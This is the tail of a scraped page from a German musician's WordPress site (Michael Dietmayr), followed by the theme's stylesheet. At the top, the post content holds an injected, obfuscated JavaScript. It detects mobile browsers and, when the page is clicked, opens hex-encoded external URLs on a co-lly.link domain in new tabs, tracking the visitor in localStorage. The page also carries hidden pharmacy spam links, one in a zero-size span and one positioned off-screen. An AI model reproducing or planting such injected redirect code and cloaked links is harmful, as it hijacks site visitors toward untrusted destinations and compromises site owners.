ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x73\x63\x74\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x73\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<span style="font-size:0;"><a href="https://rostockapotheke.com/">Rostock Apotheke DE</a></span>
			</div>
        </article>
        <!-- Get Comments Template -->
		<!-- Kein direkter Zugriff auf das Kommentartemplate -->
<!-- Ende Zugriff -->  
<section class="comments">
	<!-- Passwortabfrage // password required? -->
    	<!-- Kommentarfunktion aufrufen // Call comments function -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015-02-21-itzgrund/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.michael-dietmayr.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</p><p class="screenreadertext"><label for="comment">Kommentar</label></p><div class="fullform-comment"><textarea autocomplete="new-password"  id="g2a1cf19b8"  name="g2a1cf19b8"   cols="45" rows="8" aria-required="true"  placeholder="Schreibe deinen Kommentar..."></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aaa4050a0d73b79499192e4f649dcd3c" );document.getElementById("g2a1cf19b8").setAttribute( "id", "comment" );</script>
		</div><div class="clearfix"></div><p class="screenreadertext"><label for="author">Name<span class="required">*</span></label></p> <div class="leftform"><input id="author" name="author" placeholder="Dein Name" type="text" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="email">E-Mail-Adresse<span class="required">*</span></label></p> <div class="leftform"><input id="email" name="email" placeholder="Deine Emailadresse" type="email" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="url">Website</label></p><div class="leftform"><input id="url" name="url" type="text" placeholder="Deine Webseite - freiwillig" value="" size="30" /></div><div class="clr"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Abschicken" /> <input type='hidden' name='comment_post_ID' value='1599' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<div class="clr"></div>
</section>
                
	 
<!-- End Normal Wordpress Loop -->   
            </div>
        </div>        
        <!-- Content Rechts -->
        <div id="content-right">
            <div id="content-right-inner">
            	<!-- Fixed Sidebar -->
<div class="fixed-sidebar">
	<h2>Ko-nek-tions</h2>
	<ul id="connections">
    	<li>
        	<a href="http://www.amazon.de/s/ref=nb_sb_noss?__mk_de_DE=%C3%85M%C3%85Z%C3%95%C3%91&url=search-alias%3Dpopular&field-keywords=Michael+Dietmayr" 
            title="Finde CDs von Michael Dietmayr auf Amazon">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-az.png" width="80" height="80" alt="Michael Dietmayr auf Amazon" />
			</a>                
        </li>
        <li>
        	<a href="https://www.facebook.com/dietmayr" title="Finde Michael Dietmayr auf Facebook">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-fb.png" width="80" height="80" alt="Michael Dietmayr auf Facebook" />
			</a>                
		</li>                
        <!--<li>
        	<a href="http://www.michael-dietmayr.de/online-shop/" title="Hier gehts zu Michael Dietmayrs Online Shop">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-shop.png" width="80" height="80" alt="Online Shop - Michael Dietmayr" />
			</a>
        </li>-->
    </ul>
   <!-- All the other fixed Stuff here -->
	<div class="clr"></div>    
</div>
<!-- Dynamic Sidebar -->
<div class="dynamic-sidebar">
	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-10-16-sinzing/">2026-10-16 &#8211; Sinzing</a>
											<span class="post-date">8. Januar 2026</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-01-20-pva/">2026-01-20 &#8211; PVA</a>
											<span class="post-date">19. Dezember 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-03-15-gerbrunn/">2026-03-15 &#8211; Gerbrunn</a>
											<span class="post-date">4. Dezember 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-10-17-putzbrunn/">2026-10-17 &#8211; Putzbrunn</a>
											<span class="post-date">1. Dezember 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-11-26-rosenheim/">2026-11-26 &#8211; Rosenheim</a>
											<span class="post-date">28. November 2025</span>
									</li>
					</ul>

		</div><div id="media_gallery-2" class="widget widget_media_gallery">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-1599 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/2016-11-28-muenchen/festzelt-buehnenansicht/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/07/Festzelt-Bühnenansicht-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/sprung/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2014/11/Sprung-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.michael-dietmayr.de/biographie/michi-dietmayr/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2013/01/Michi-Dietmayr-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Porträtfoto von Michael Dietmayr" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</div><div id="media_image-2" class="widget widget_media_image"><img width="218" height="300" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg" class="image wp-image-2848  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg 218w, https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n.jpg 699w" sizes="auto, (max-width: 218px) 100vw, 218px" /></div>	<div class="clr"></div>	
</div>           	</div>
    	</div>
	</div>
	<footer id="pagefooter">
	<!-- Footernavigation : tertiary -->
    <div id="footer-nav">
		<nav id="footernav" class="menu-fusmenu-container"><ul id="menu-fusmenu" class="menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.michael-dietmayr.de/diskographie/" title="zur Diskographie von Michael Dietmayrs CDs">Diskographie</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.michael-dietmayr.de/biographie/">Biographie</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.michael-dietmayr.de/online-shop/datenschutz/">Datenschutz</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.michael-dietmayr.de/impressum/" title="zum Impressum">Impressum</a></li>
</ul></nav>	</div>
    <!-- Copyright -->
	<div id="copyright-container">
    	<p>Copyright &copy; 2026 Michael Dietmayr</p>
	</div>
    <!-- LOGO S -->
	<div id="logo-container-klein">
    	<div id="kreativ-schmied">
	    	<a href="http://www.der-kreativ-schmied.de" title="Der Kreativ Schmied - Webdesign, Regensburg">
    	    	<img id="kreativ-schmied-img" src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/der-kreativ-schmied-regensburg.jpg" width="110" 
                height="50" alt="Logo von: Der Kreativ Schmied - Webdesign, Regensburg">
			</a>
		</div>            
    </div>
    <div class="clr"></div>
</footer>    
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rockstar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script type="text/javascript">
  var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
_paq.push(['trackAllContentImpressions']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://www.michael-dietmayr.de/piwik/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script><!-- End Matomo Code -->
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.michael-dietmayr.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.michael-dietmayr.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.michael-dietmayr.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<p style="position:absolute;top:-9999px;left:-9999px;"><a href="https://kielapotheke.com/">KielApotheke.com</a></p>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.michael-dietmayr.de/wp-content/themes/rockstar/style.css
body_size: 4635
content:
/*
Theme Name: ROCKSTAR
Theme URI: http://www.michael-dietmayr.de
Author: Werner Schmid
Author URI: http://www.webandhardware.de/
Description: Wordpress Theme für Michael Dietmayr, Sänger, Liedermacher, Songwriter und Comedian aus München. 
Version: 3.0
License: Copyright:  Werner Schmid
Tags: Rockstar, Old Style, Retro, Rock'n'Roll
*/


/* === BROWSER RESET === */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, summary { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls]) { display: none; height: 0; }
[hidden] { display: none; }
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
html, button, input, select, textarea { font-family: sans-serif; }
body { margin: 0; }
a:focus { outline: thin dotted; }
a:active, a:hover { outline: 0; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
blockquote { padding: 5px  5px 5px 10px; margin: 5px 0;  border-left: #FFFFCC 10px solid; } 
blockquote:hover {-webkit-transition: background 50ms ease-in;
-moz-transition: background 1s ease-in;
-ms-transition: background 1s ease-in;
-o-transition: background 1s ease-in;
transition: background 1s ease-in;


background-color: rgba(20, 20, 20, 0.2);

}
dfn { font-style: italic; }
mark { background: #ff0; color: #000; }
p, pre { margin: 1em 0; }
code, kbd, pre, samp { font-family: monospace, serif; _font-family: 'courier new', monospace; font-size: 1em; }
pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ''; content: none; }
small { font-size: 80%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
dl, menu, ol, ul { /*  margin: 1em 0; */ }
dd { margin: 0 0 0 40px; }
menu, ol, ul { /* padding: 0 0 0 40px; */ }
nav ul, nav ol { list-style: none; list-style-image: none; }
nav ul, nav ul li { margin: 0; padding: 0; }
img { border: 0; -ms-interpolation-mode: bicubic; }
svg:not(:root) { overflow: hidden; }
figure { margin: 0; }
form { margin: 0; }
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }
legend { border: 0; padding: 0; white-space: normal; *margin-left: -7px; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; }
button, html input[type="button"], input[type="reset"],
input[type="submit"] { -webkit-appearance: button; cursor: pointer; *overflow: visible; }
button[disabled], input[disabled] { cursor: default; }
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; *height: 13px; *width: 13px; }
input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; }
table { border-collapse: collapse; border-spacing: 0; }


/* === GENERAL FONT === */
html, body { font-family: 'Oranienbaum', serif; }	

/* === HEADINGS === */
h1, h2.category-heading { font-size: 2em; margin: 0 0 0.67em 0; background: url(img/background-h1.jpg) center center no-repeat; height: 70px; line-height: 70px; color: #FFFFCC; }
h2 { font-size: 1.5em; margin: 0 0 0.83em 0; }
h3 { font-size: 1.17em; margin: 1em 0; text-shadow: 0px 1px 1px #000; }
h4 { font-size: 1em; margin: 1.33em 0; }
h5 { font-size: 0.83em; margin: 1.67em 0; }
h6 { font-size: 0.75em; margin: 2.33em 0; }
h1, h2 { color: #FFFFCC; text-shadow: 0px 1px 1px #000; font-family: 'Lobster', cursive; text-align: center; }
h3, h4, h5, h6 { color: #FFFFCC;  font-family: 'Lobster', cursive; text-align: left; }
h1 a, h2 a, h3 a { color: #FFFFCC; }
h1 a:hover, h2 a:hover, h3 a:hover { color: #FFDD88; }

/* === NAV === */ 
nav { color: #FFFFCC; text-shadow: 0px 1px 1px #000; font-family: 'Lobster', cursive; text-align: center; }
nav a { text-decoration: none; color: #7b3131; text-shadow: 0px 1px 1px #FFFFCC; }
nav a:hover { color: #FFFFCC; text-shadow: 0px 1px 1px #000; }

/* === LINKS === */
a { color: #ffdd88; text-decoration: none; }
a:hover { color: #ffffcc; text-decoration: underline; }

/* === VARIOUS === */
.clr {width: 100%; height: 0; clear: both; display: block; }
.screenreadertext { position: absolute; left: -9999px; }
.placeholder { color: #999; }
.oversized { font-size:2em; }

/* === CONSTRUCT === */

body { background: url(img/background.jpg); }
#wrap { width: 960px; margin: 0 auto; }
#search { float: right; }
header#pageheader { clear: right; height: 170px; width: 960px; text-align: center; }
#mainnav-container { height: 40px;  width: 880px; background: url(img/background-nav.jpg) center center no-repeat; padding: 0 40px; }
#slider { width: 960px; height: 320px; margin: 20px 0; clear: both; }
#top-img img { margin: 20px 0; width: 960px; height: 360px; border-radius: 10px; -webkit-box-shadow:  0px 0px 5px 5px rgba(20, 20, 20, 0.5); box-shadow:  0px 0px 5px 5px rgba(20, 20, 20, 0.5); }

/* CONTENT */ 
#content { font-size: 1.1em; float: left; width: 960px; height: auto; }
#content-left { width: 640px; height: auto; float: left; background: url(img/content-divider.png) top right no-repeat; }
#content-left-inner { clear: both; padding: 0 40px 20px 0; color: #FFFFCC; min-height: 500px; }
#content-right { margin-left: 0px; width: 320px; float: left; }
#content-right-inner { clear: both; margin: 0 10px 10px 10px; }

/* FOOTER */ 
footer#pagefooter { clear: left; width: 100%; height: auto; margin: 20px 0; }
#footer-nav { background: url(img/background-footer-left.png) left center no-repeat; height: 50px; }
#logo-container-klein { background: url(img/michael-dietmayr-logo-klein.png) center center no-repeat; height: 50px; }
#copyright-container { font-size: 0.95em; color: #FFFFCC; margin-top: 20px; text-align: center; letter-spacing: 1px; text-shadow: 0px 1px 5px #000; }
#copyright-container a { border-right: #ffffcc 1px solid; border-left: #ffffcc 1px solid; padding: 0 5px; text-decoration: none; }
#kreativ-schmied { float: right; }
#kreativ-schmied-img { border-radius: 5px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); }
#kreativ-schmied-img:hover { -o-transform: rotate(360deg); -o-transition-duration: 2s; -webkit-transform: rotate(360deg); -webkit-transition-duration: 2s; -ms-transform: rotate(360deg); -ms-transition-duration: 2s; transform: rotate(360deg); transition-duration: 2s; }

/* === CONTENT === */
